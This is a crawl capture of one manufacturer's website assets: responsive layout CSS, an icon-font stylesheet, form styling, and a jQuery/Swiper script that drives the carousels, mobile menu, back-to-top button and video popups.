  .about-list .a-item:after {
    display: none;
  }
  .about-list {
    margin: 30px 0;
  }
  .about-ifno .mCSB_container {
    padding-right: 0;
  }
  .about-title .slot-right {
    position: initial;
  }
  .test-page .swiper-button-next, .test-page .swiper-button-prev {
    top: 0;
    margin: 0;
  }
  .about-title .slot-right .test-page {
    display: flex;
    justify-content: center;
    width: 100%;
    margin: 20px 0;
  }
  .con-text, .con-map {
    width: 100%;
  }
  .con-map {
    margin: 0 0 30px;
  }
  .con-msg {
    margin: 0 0 40px;
  }
  .error-big {
    font-size: 30px;
  }
  .error-tips {
    font-size: 15px;
  }
  .error-box {
    margin: 50px 0;
  }
  .search-list ul li .li-inner .img-box {
    margin-bottom: 20px;
  }
  .search-list ul li .li-inner .img-box, .search-list ul li .li-inner .img-text {
    width: 100%;
  }
  .search-list .img-text .t a {
    margin-top: 10px;
    white-space: pre-wrap;
  }
  .index-news-grid .text {
    padding: 20px 10px;
  }
  .downloadlist .down{
      right: 10px;
     top:auto; 
     transform: translateY(0%); 
    bottom: 5px;
    background-size: 16px;
  }
  .crumbs-box .slot-right{
    position: inherit;
    transform: translateY(0);
    width: 100%;
    margin: 20px 0 0;
  }
  .crumbs-box .h-search{
      width: 100%;
  }
}
@media (max-width:768px) {
.foot-nav #xhlFormSubmit {
	right:15%;
	width:80px !important;
	height: 40px;
}
}
html {
    margin-top: 0px !important;
}

@media (max-width:1500px) {
	.nav-box{
		padding-right:40px !important;
	}
	
	.header-box {
		padding: 0 40px;
	}
}

@media (max-width:1100px) {
	.h-lx .line {
		margin: 0 18px;
	}
	
	.header-box {
		padding: 0 20px;
	}
	
	.h-lx {
		margin-right: 30px;
	}
	
}

@media (max-width:768px) {
	.header-box {
		padding: 0 0px;
	}
}

.prodeta-groups{
	
}

.prodeta-groups .group-items{
	margin-bottom:20px;
	padding-bottom:20px;
	border-bottom:1px solid #ddd;
}

.prodeta-groups .group-items:last-child{
	margin-bottom:0
}

.prodeta-groups .tits{
	font-size:22px;
	font-weight:bold;
	color:#444;
	margin-bottom:12px;
}

.content-product-detail .prodis-cont{
	display:flex;
	justify-content:space-between;
	flex-wrap:wrap;
	align-items:flex-start;
}

.content-product-detail .prodis-cont .prodis-swiper{
	float:initial;
	position:sticky;
	left:0;
	top:80px;
}

.content-product-detail .prodis-cont>.text{
	float:initial;
}

html, body {
   overflow-x: initial !important;
}

/* 图片限制 */
.img_box img,
.img_box iframe,
.img_box video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.img_box {
	overflow: hidden;
	position: relative;
	display: block;
}

.img_box img {
	transition: all 0.5s;
}

.description-groups{
	margin-top:25px;
}

.description-groups-item{
	margin-bottom:30px;
	display:flex;
	justify-content:space-between;
	align-items:center;
}

.description-groups-item.reverse-active{
	flex-direction:row-reverse;
}

.description-groups-item .lefts{
	width:48%
}

.description-groups-item .lefts .img_box{
	padding-top:77.61194029%;
}

.description-groups-item .rights{
	width:48%
}

.description-groups-item .rights .tits{
	font-size:22px;
	font-weight:bold;
	color:#333;
	line-height:1.35;
}

.description-groups-item .rights .texts{
	margin-top:15px;
	font-size:16px;
	line-height:1.8;
	color:#555;
}

#section4.prodis-block .prodeta-formbox{
	padding:35px 40px;
	position:relative;
	z-index:1;
	background:#222;
} 

#section4.prodis-block .prodeta-formbox>img{
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	object-fit: cover;
	z-index: -1;
	opacity:0.2;
}

#section4.prodis-block .prodeta-formbox .prodis-tt p{
	color:#fff;
}

#section4.prodis-block .prodeta-formbox .prodis-tt{
	margin-top:0;
}

@media screen and (max-width:1200px) {
	.content-product-detail .prodis-cont .prodis-swiper{
		float:initial;
		position:static;
	}
}

@media screen and (max-width:991px) {
	.description-groups-item .rights .tits{
		font-size:18px;
	}
	
	.description-groups-item .rights .texts {
		margin-top: 10px;
		font-size: 15px;
		line-height: 1.7;
	}

	.prodeta-groups .tits {
		font-size: 20px;
	}
}

@media screen and (max-width:768px) {
	.description-groups-item{
		flex-direction:column !important;
	}
	
	.description-groups-item .lefts,
	.description-groups-item .rights{
		width:100%;
	}
	
	.description-groups-item .rights{
		margin-top:12px;
	}
	
	#section4.prodis-block .prodeta-formbox {
		padding: 30px 30px;
	}
	
	#section4.prodis-block #xhlFormSubmit{
		width:100%;
	}
}

.description-media{
	display:flex;
	justify-content:space-between;
	align-items:center;
	margin-bottom:20px;
}

.description-media .lefts{
	width:48%;
	position: relative;
	z-index: 1;
	cursor: pointer;
	overflow: hidden;
}

.description-media .lefts img{
	width:100%;
	transition: all 0.5s;
}

.description-media .lefts:hover img{
    transform: scale(1.1);
}

.description-media .lefts:hover svg{
    transform: translate(-50%,-50%) scale(1.1);
}

.description-media .lefts svg{
    width: 14%;
    min-width: 32px;
    height: auto;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    z-index: 2;
    transition: all 0.5s;
}

.description-media .rights{
	width:48%;
}

.description-media .rights .texts{
	font-size:18px;
	line-height:1.75;
	color:#333;
}

@media screen and (max-width:768px) {
	.description-media{
		flex-direction:column;
	}

	.description-media .lefts{
		width:100%;
		margin-bottom:12px;
	}

	.description-media .rights{
		width:100%;
	}
}









--- FILE ---
content_type: text/css
request_url: https://www.qewitfastener.com/wp-content/themes/default/css/font_1949298_346zh4lll74.css
body_size: 888
content:
@font-face {
  font-family: "iconfont"; /* Project id 1949298 */
  src: url('//at.alicdn.com/t/font_1949298_346zh4lll74.woff2?t=1643102245014') format('woff2'),
       url('//at.alicdn.com/t/font_1949298_346zh4lll74.woff?t=1643102245014') format('woff');
    font-display:swap;
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-zhifu1:before {
  content: "\e8f9";
}

.icon-huoche:before {
  content: "\e640";
}

.icon-dingdan:before {
  content: "\e70b";
}

.icon-chehui:before {
  content: "\e60a";
}

.icon-geren:before {
  content: "\e688";
}

.icon-xinxifill:before {
  content: "\e762";
}

.icon-custom-service:before {
  content: "\e61c";
}

.icon-zhifu:before {
  content: "\e66d";
}

.icon-fenxiang:before {
  content: "\e636";
}

.icon-aixin:before {
  content: "\e8c3";
}

.icon-xiajiantou:before {
  content: "\e79e";
}

.icon-jiantou_you:before {
  content: "\e871";
}

.icon-dingwei:before {
  content: "\e6aa";
}

.icon-email:before {
  content: "\e60c";
}

.icon-sousuo1:before {
  content: "\e624";
}

.icon-jiantou1:before {
  content: "\e656";
}

.icon-linkedin1:before {
  content: "\e747";
}

.icon-facebook1:before {
  content: "\e635";
}

.icon-guanzhu:before {
  content: "\e61e";
}

.icon-yuyue:before {
  content: "\e705";
}

.icon-upload:before {
  content: "\e610";
}

.icon-fuwu:before {
  content: "\e623";
}

.icon-floor-building:before {
  content: "\e9e7";
}

.icon-jianjie:before {
  content: "\e61a";
}

.icon-bofang:before {
  content: "\e619";
}

.icon-tubiao210:before {
  content: "\e61b";
}

.icon-tubiaolunkuohua_xiayiye1:before {
  content: "\e649";
}

.icon-tubiaolunkuohua_xiayiye1-copy:before {
  content: "\eb91";
}

.icon-tuiguangyoushi:before {
  content: "\e6e0";
}

.icon-jinqian:before {
  content: "\e643";
}

.icon-biaoqian-:before {
  content: "\e631";
}

.icon-sousuo:before {
  content: "\e616";
}

.icon-whatsapp1:before {
  content: "\e6b5";
}

.icon-shangjiantou:before {
  content: "\e692";
}

.icon-shangjiantou-copy:before {
  content: "\eb90";
}

.icon-chuanzhen1:before {
  content: "\e654";
}

.icon-pinterest:before {
  content: "\e9f6";
}

.icon-ins:before {
  content: "\e665";
}

.icon-dizhi:before {
  content: "\e622";
}

.icon-weibiaoti39:before {
  content: "\e638";
}

.icon-weibiaoti39-copy:before {
  content: "\eb8f";
}

.icon-send-email-:before {
  content: "\e6a9";
}

.icon-zuojiantou1:before {
  content: "\e679";
}

.icon-zuojiantou1-copy:before {
  content: "\eb8e";
}

.icon-skype:before {
  content: "\e601";
}

.icon-ico:before {
  content: "\e646";
}

.icon-guanbi:before {
  content: "\e71b";
}

.icon-whatsapp:before {
  content: "\e8ec";
}

.icon-jiantou_qiehuanxiangshang_o-copy:before {
  content: "\eb8d";
}

.icon-click-right:before {
  content: "\e74c";
}

.icon-arrow-right-copy:before {
  content: "\e602";
}

.icon-jiantou:before {
  content: "\e664";
}

.icon-lunkuohua22_lianjiefuben:before {
  content: "\e65a";
}

.icon-lunkuohua22_lianjiefuben-copy:before {
  content: "\e97e";
}

.icon-chuanzhen:before {
  content: "\e608";
}

.icon-icon_dianhua:before {
  content: "\e617";
}

.icon-diqiu:before {
  content: "\e689";
}

.icon-2:before {
  content: "\e64c";
}

.icon-tumblr:before {
  content: "\e8a3";
}

.icon-instagram1:before {
  content: "\e736";
}

.icon-tengxunweibo:before {
  content: "\e600";
}

.icon-jiahao:before {
  content: "\e626";
}

.icon-jianhao:before {
  content: "\e637";
}

.icon-arrow-right:before {
  content: "\e66c";
}

.icon-arrow-left:before {
  content: "\e669";
}

.icon-dianhua:before {
  content: "\e797";
}

.icon-youxiang:before {
  content: "\e618";
}

.icon-instagram:before {
  content: "\e6fc";
}

.icon-jiantou11:before {
  content: "\e725";
}

.icon-jiantou12:before {
  content: "\e726";
}

.icon-jiantou13:before {
  content: "\e727";
}

.icon-jiantou14:before {
  content: "\e728";
}

.icon-youjiantou-copy:before {
  content: "\eb92";
}

.icon-youjiantou:before {
  content: "\e733";
}

.icon-jiantou_shang:before {
  content: "\e662";
}

.icon-jiantou_xia:before {
  content: "\e663";
}

.icon-twitter:before {
  content: "\e89d";
}

.icon-linkedin:before {
  content: "\e697";
}

.icon-facebook:before {
  content: "\e953";
}

.icon-youtube:before {
  content: "\e97d";
}



--- FILE ---
content_type: text/css
request_url: https://libtx.leadscloud.com/Front-Form/js/XHLDEFAULTFORM.css
body_size: 1305
content:
.xhl-form-alert, .xhl-form-successMsg {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 200px;
    margin-left: -100px;
    z-index: 99999;
    padding: 5px 5px;
    border: 1px solid transparent;
    border-radius: 4px;
    text-align: center;
}

.xhl-form-successBox {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.4);
    z-index: 99999;

    display: none;
    align-items: center;
    justify-content: center;
}

.xhl-form-successBox-box {
    border: 1px solid transparent;
    border-radius: 4px;
    padding: 20px;
}

.xhl-form-successBox-text {
    width: 290px;
    margin: 20px 0;
}

.xhl-form-successBox-btn {
    display: inline-block;
    text-align: center;
    float: right;
    cursor: pointer;

    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.xhl-alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
    text-align: center;
}

.xhl-alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
    text-align: center;
}

.xhl-alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
    text-align: center;
}

.xhl-alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
    text-align: center;
}


.xhl-form-selectMultiple-container {
    position: relative !important;
    display: inline-block !important;
    width: auto !important;
}
.xhl-selectMultiple-div {
    display: none;
    border: 1px solid #A9A9A9;
    width: 272px;
    z-index: 2;
    position: absolute;
    overflow-y: auto;
    max-height: 150px;
    background-color: white;
    padding: 4px 5px !important;
}
.triangle-down {
    position: absolute;
    right: 18px;
    top:50%;
    margin-top: -2px;
    width: 0;
    height: 0;
    border-left: 3px solid transparent;
    border-right: 3px solid transparent;
    border-top: 6px solid #555555;
}

.xhl-form-selectMultiple-input {
    padding-right: 25px !important;
}
.xhl-form-selectMultiple-triangle-btn {
    font-size: 16px !important;
    color: black !important;
    line-height: 1 !important;
    position: absolute !important;
    right: 5px !important;
    top: 50% !important;
    margin-top: -8px !important;
    padding: 0 !important;
    transform: rotate(180deg) !important;
    pointer-events: none !important;

    width: auto !important;
    height: auto !important;
    border: none !important;
}

.xhl-countryArea-container {
    position: relative !important;
    display: inline-block !important;
    width: auto !important;
}
.xhl-countryArea-popper {
    display: none;
    border: 1px solid #A9A9A9 !important;
    width: 272px !important;
    z-index: 2 !important;
    position: absolute !important;
    overflow-y: auto !important;
    max-height: 236px !important;
    background-color: white !important;
    padding: 4px 5px !important;
}
.xhl-countryArea-input {
    padding-right: 25px !important;
    width: 100% !important;
    margin: 0 !important;
    box-sizing: border-box !important;
}
.xhl-countryArea-triangle-btn {
    font-size: 16px !important;
    color: black !important;
    line-height: 1 !important;
    position: absolute !important;
    right: 5px !important;
    top: 50% !important;
    margin-top: -8px !important;
    padding: 0 !important;
    transform: rotate(180deg) !important;
    pointer-events: none !important;
}
.xhl-countryArea-clear-btn {
    display: none;
    font-size: 16px !important;
    color: black !important;
    line-height: 1 !important;
    cursor: pointer !important;
    position: absolute !important;
    right: 5px !important;
    top: 50% !important;
    margin-top: -8px !important;
    padding: 0 !important;
}
.xhl-countryArea-node {
    position: relative !important;
}
.xhl-countryArea-node > * {
    font-size: 14px !important;
    line-height: 24px !important;
}
.xhl-countryArea-division-group {
    padding-left: 15px !important;
}
.xhl-countryArea-toggle-btn {
    position: absolute !important;
    left: 0 !important;
    margin: 0 !important;
    padding: 0 !important;
    transform: rotate(90deg) !important;
    cursor: pointer !important;
    color: black !important;
}
.xhl-countryArea-toggle-btn__active {
    transform: rotate(180deg) !important;
}
.xhl-countryArea-node-label {
    padding-left: 20px !important;
    cursor: pointer !important;
    text-align: left !important;
}
.xhl-countryArea-node__selected > .xhl-countryArea-node-label {
    background-color: #fff3ec !important;
}


/* 插入自定义图标库 */
@font-face {
    font-family: "XHLFORMICON"; /* Project id 2628345 */
    src: url('font/iconfont.woff2?t=1624431547696') format('woff2'),
    url('font/iconfont.woff?t=1624431547696') format('woff'),
    url('font/iconfont.ttf?t=1624431547696') format('truetype');
}

.XHLFORMICON {
    font-family: "XHLFORMICON" !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.XHLFORMICON-delete:before {
    content: "\e876";
}

.XHLFORMICON-arrow-opened:before {
    content: "\e8e1";
}
/* 结束 插入自定义图标库 */



--- FILE ---
content_type: application/javascript
request_url: https://www.qewitfastener.com/wp-content/themes/default/js/common.js
body_size: 1587
content:
$(function(){
	//banner
	var swiper = new Swiper('.banner .swiper', {
	  	slidesPerView: 1,
	 	spaceBetween: 0,
	  	loop: true,
	  	speed:1000,
		autoplay:true,
		lazy: {
		    loadPrevNext: true,
		},
	  	pagination: {
	    	el: '.banner .swiper-pagination',
	    	clickable:true
	  	},
	  	on:{
			init:function(swiper){
		        slide=this.slides.eq(1);
			    slide.addClass('ani-slide');
		    },
			transitionStart: function(){
			    for(i=0;i<this.slides.length;i++){
			    	slide=this.slides.eq(i);
			        slide.removeClass('ani-slide');
				}
		    },
			transitionEnd: function(){
				slide=this.slides.eq(this.activeIndex);
			    slide.addClass('ani-slide');
		    }
		}
	});
	//手机导航
	$(window).resize(function() {
		var wWidth = $(window).width();
		var wWidth1480 = $('.m-width-1480').width();
		var navright = (wWidth-wWidth1480)/2
		console.log(wWidth,wWidth1480);
		if (wWidth < 1000) {
			//导航
			$('nav#menuWap').mmenu({});
		}else{
// 			$('.nav-box').css({'padding-right':navright+'px'})
		}
	});
	$(window).resize();
	
	// 返回顶部按钮
	if ($(this).scrollTop() == 0) {
		$("#toTop").fadeOut(500);
	}
	$(window).scroll(function(event) {
		/* Act on the event */
		if ($(this).scrollTop() == 0) {
			$("#toTop").fadeOut(500);
		}
		if ($(this).scrollTop() != 0) {
			$("#toTop").fadeIn(500);
		}
	});
	$("#toTop").click(function(event) {
		/* Act on the event */
		$("html,body").animate({
			scrollTop: "0px"
		}, 666)
	});
	$(".proclass li").hover(function(){
		$(this).addClass('act').siblings().removeClass('act');
// 		$(this).siblings().removeClass('act');
// 		$(this).children('dl').stop().slideDown();
// 		$(this).siblings().children('dl').stop().slideUp();
	})
	$(".proclass li > dl > dd").hover(function(){
	    
	    $(this).next('dl').stop().slideDown();
	    $(this).siblings().next('dl').stop().slideUp();
	})
	//swiper画廊基础
	var galleryThumbs = new Swiper('.gallery-thumbs', {
		spaceBetween: 24,
		slidesPerView: 4,
		freeMode: true,
		watchSlidesVisibility: true,
		watchSlidesProgress: true,
	});
	var galleryTop = new Swiper('.gallery-top', {
		spaceBetween: 0,
		thumbs: {
			swiper: galleryThumbs
		}
	});
	$('.prod-tab a').click(function(){
		$(this).addClass('cur').siblings().removeClass('cur');
	});
	//banner
	var Serviceswiper = new Swiper('.tech-swiper .swiper', {
		slidesPerView:1,
	   spaceBetween: 18,
		speed:1000,
		loop:true,
		autoplay:true,
		lazy: {
			loadPrevNext: true,
		},
		navigation: {
			nextEl: ".tech-swiper .swiper-button-next",
			prevEl: ".tech-swiper .swiper-button-prev",
		  },
		  breakpoints: { 
			1000: {  //当屏幕宽度大于等于320
				slidesPerView:4,
			},
		  }
		
  });
  	//	模拟滚动条
  	try {
		$(".about-ifno .text-p ,.tech-list .text-p").mCustomScrollbar({
			horizontalScroll: false,
			scrollButtons: {
				enable: false
			},
			theme: "dark-thin"
		});
	} catch (e) {
		//TODO handle the exception
	}
	//banner test
	var Serviceswiper = new Swiper('.test-swiper .swiper', {
		slidesPerView:1,
	   spaceBetween: 18,
		speed:1000,
		loop:true,
		autoplay:true,
		lazy: {
			loadPrevNext: true,
		},
		navigation: {
			nextEl: ".test-page .swiper-button-next",
			prevEl: ".test-page .swiper-button-prev",
		  },
		  breakpoints: { 
			1000: {  //当屏幕宽度大于等于320
				slidesPerView:4,
			},
		  }
		
  });
  //banner exhib
	var exhibswiper = new Swiper('.exhib-swiper .swiper', {
		slidesPerView:1,
	   spaceBetween: 133,
		speed:1000,
		loop:true,
		autoplay:true,
		lazy: {
			loadPrevNext: true,
		},
		pagination: {
	    	el: '.exhib-page .swiper-pagination',
	    	clickable:true
	  	},
		  breakpoints: { 
			1000: {  //当屏幕宽度大于等于320
				slidesPerView:3,
			},
		  }
		
  });
   //manuf
	var exhibswiper = new Swiper('.manuf-swiper .swiper', {
		slidesPerView:1,
	   spaceBetween: 28,
		speed:1000,
		loop:true,
		autoplay:true,
		lazy: {
			loadPrevNext: true,
		},
		navigation: {
			nextEl: ".manuf-swiper .swiper-button-next",
			prevEl: ".manuf-swiper .swiper-button-prev",
		  },
		  breakpoints: { 
			1000: {  //当屏幕宽度大于等于320
				slidesPerView:4,
			},
		  }
		
  });
  $('.video-play').click(function() {
		let url = $(this).data('url');
		let title = $(this).data('title');
		var indexFull = layer.open({
			type: 2,
			title: title,
			shadeClose: true,
			shade: false,
			maxmin: true,
			area: ['auto'],
			content: url
		});
		layer.full(indexFull);
	});
	//honor
	var honorSwiper = new Swiper('.honor-swiper .swiper', {
		slidesPerView:1,
	   spaceBetween:0,
		speed:1000,
		centeredSlides : true,
centeredSlidesBounds: true,
		loop:true,
		autoplay:true,
		lazy: {
			loadPrevNext: true,
		},
		navigation: {
			nextEl: ".honor-swiper .swiper-button-next",
			prevEl: ".honor-swiper .swiper-button-prev",
		  },
		  breakpoints: { 
			1000: {  //当屏幕宽度大于等于320
				slidesPerView:5,
			},
		  }
		
  });
  //	模拟锚点

  $('.prod-tab a').click(function() {

	if (window.location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && window.location.hostname == this.hostname) {

		var $target = $(this.hash);

		$target = $target.length && $target || $('[name=' + this.hash.slice(1) + ']');

		if ($target.length) {

			var targetOffset = $target.offset().top;

			$('html,body').animate({



				scrollTop: targetOffset

			}, 1000);

			return false;

		}

	}

});
})